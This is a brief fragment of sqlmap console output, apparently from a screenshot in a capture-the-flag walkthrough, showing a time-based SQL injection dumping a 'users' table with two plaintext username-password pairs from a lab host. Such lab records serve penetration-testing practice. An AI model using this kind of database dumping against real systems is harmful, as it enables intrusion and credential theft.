 [13:08:34] [INFO] retrieved: 2
[13:08:36] [WARNING] (case) time-based comparison requires reset of statistical model, please wait..................
............ (done)
GfsZxc1
[13:09:01] [INFO] retrieved: montreux
[13:09:30] [INFO] retrieved: ZubZub99
[13:10:02] [INFO] retrieved: clapton
Database: doubletrouble
Table: users
[2 entries]
+----------+----------+
| password | username |
+----------+----------+
| GfsZxc1  | montreux |
| ZubZub99 | clapton  |
+----------+----------+
[13:10:27] [INFO] table 'doubletrouble.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/10.10.10.18/
dump/doubletrouble/users.csv'
[13:10:27] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/home/kali/.local/s
hare/sqlmap/output/results-10142021_0107pm.csv'
[13:10:27] [WARNING] your sqlmap version is outdated
[*] ending @ 13:10:27 /2021-10-14/